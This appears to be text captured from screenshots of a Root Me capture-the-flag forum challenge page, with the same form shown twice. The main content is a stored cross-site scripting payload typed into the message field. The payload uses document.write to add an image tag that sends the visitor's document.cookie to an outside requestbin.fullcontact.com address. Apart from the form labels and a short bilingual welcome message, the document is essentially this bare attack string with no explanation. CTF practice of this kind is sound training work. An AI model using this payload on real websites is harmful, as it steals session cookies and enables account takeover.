 Root Me
Forum v0.001
Title:
1
Message:
<script>document.write("<img
src='http://requestbin.fullcontact.com/1a7tcx31?
="+document.cookie+"'></img>");</script>
send
Root Me
Forum v0.001
Title:
1
Message:
<script>document.write("<img
src='http://requestbin.fullcontact.com/1a7tcx31?
="+document.cookie+"'></img>");</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message
1